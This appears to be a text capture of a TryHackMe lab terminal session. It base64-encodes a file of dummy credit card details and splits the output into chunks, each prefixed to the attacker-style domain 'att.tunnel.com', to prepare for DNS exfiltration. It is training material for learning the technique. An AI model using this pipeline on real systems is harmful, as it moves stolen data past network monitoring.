 thm@attacker: ~ × thm@victim2: ~ ×
thm@victim2:~$ cat task9/credit.txt
Name: THM-user
Address: 1234 Internet, THM
Credit Card: 1234-1234-1234-1234
Expire: 05/05/2022
Code: 1337
thm@victim2:~$ cat task9/credit.txt | base64
TmFtZTogVEhNLXVzZXIKQWRkcmVzczogMTIzNCBJbnRlcm5ldCwgVEhNCkNyZWRpdCBDYXJkOiAx
MjM0LTEyMzQtMTIzNC0xMjM0CkV4cGlyZTogMDUvMDUvMjAyMgpDb2RlOiAxMzM3Cg==
thm@victim2:~$ cat task9/credit.txt | base64 | tr -d "\n" | fold -w18 | sed -r 's/.*/&.att.tunnel.com/'
TmFtZTogVEhNLXVzZX.att.tunnel.com
IKQWRkcmVzczogMTIz.att.tunnel.com
NCBJbnRlcm5ldCwgVE.att.tunnel.com
hNCkNyZWRpdCBDYXJk.att.tunnel.com
OiAxMjM0LTEyMzQtMT.att.tunnel.com
IzNC0xMjM0CkV4cGly.att.tunnel.com
ZTogMDUvMDUvMjAyMg.att.tunnel.com
pDb2RlOiAxMzM3Cg==.att.tunnel.comthm@victim2:~$ cat task9/credit.txt | base64 | tr -d "\n" | fold -w18 | sed -r 's/.*/&.att.tunnel.com/' | tr -d "\n" | sed s/$/att.tunnel.com/
TmFtZTogVEhNLXVzZX.att.tunnel.comIKQWRkcmVzczogMTIz.att.tunnel.comNCBJbnRlcm5ldCwgVE.att.tunnel.comhNCkNyZWRpdCBDYXJk.att.tunnel.comOiAxMjM0LTEyMzQtMT.att.tunnel.comIzNC0xMjM0CkV4cGly.att.tunnel.comZTogMDUvMDUvM
jAyMg.att.tunnel.compDb2RlOiAxMzM3Cg==.att.tunnel.comatt.tunnel.comthm@victim2:~$